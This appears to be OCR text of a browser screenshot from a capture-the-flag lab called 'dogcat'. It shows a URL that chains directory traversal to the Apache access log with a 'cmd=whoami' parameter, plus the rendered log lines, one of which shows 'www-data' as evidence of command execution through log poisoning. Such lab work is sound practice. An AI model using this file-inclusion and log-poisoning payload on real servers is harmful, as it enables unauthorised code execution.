 10.10.38.198/?view=./dog../../../../../../var/log/apache2/access.log&ext=&wiz=whoami
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!10.9.19.202 - - [27/Jun/2020:12:33:45 +0000] "GET /?view=./dog../../../../../../var/log/apache2/access.log&ext=&
cmd=whoami HTTP/1.1" 200 508 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.19.202 - -
[27/Jun/2020:12:33:45 +0000] "GET /style.css HTTP/1.1" 200 662 "http://10.10.38.198/?view=./dog../../../../../../var/log/apache2
/access.log&ext=&cmd=whoami" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.19.202 - -
[27/Jun/2020:12:33:45 +0000] "GET /favicon.ico HTTP/1.1" 404 454 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0)
Gecko/20100101 Firefox/77.0" 10.9.19.202 - - [27/Jun/2020:12:33:55 +0000] "GET /?view=./dog../../../../../../var/log/apache2
/access.log&ext= HTTP/1.1" 200 730 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0" 127.0.0.1 -
- [27/Jun/2020:12:33:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Jun/2020:12:34:34 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.19.202 - - [27/Jun/2020:12:34:46 +0000] "GET /?view=./dog../../../../../../var/log/apache2
/access.log&ext= HTTP/1.1" 200 773 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.19.202
- - [27/Jun/2020:12:34:46 +0000] "GET /style.css HTTP/1.1" 200 662 "http://10.10.38.198/?view=./dog../../../../../../var/log/apache2
/access.log&ext=" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.19.202 - - [27/Jun
/2020:12:34:46 +0000] "GET /favicon.ico HTTP/1.1" 404 454 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0" 127.0.0.1 - - [27/Jun/2020:12:35:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.19.202 - - [27/Jun
/2020:12:35:52 +0000] "GET /?view=./dog../../../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 806 "-" "www-data "
10.9.19.202 - - [27/Jun/2020:12:35:52 +0000] "GET /style.css HTTP/1.1" 200 662 "http://10.10.38.198/?view=./dog../../../../../../var
/log/apache2/access.log&ext=" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0" 127.0.0.1 - -
[27/Jun/2020:12:35:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.19.202 - - [27/Jun/2020:12:36:00 +0000] "GET
/?view=./dog../../../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 899 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0)
Gecko/20100101 Firefox/77.0" 10.9.19.202 - - [27/Jun/2020:12:36:00 +0000] "GET /style.css HTTP/1.1" 200 662 "http://10.10.38.198
/?view=./dog../../../../../../var/log/apache2/access.log&ext=" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0" 127.0.0.1 - - [27/Jun/2020:12:36:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Jun
/2020:12:37:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"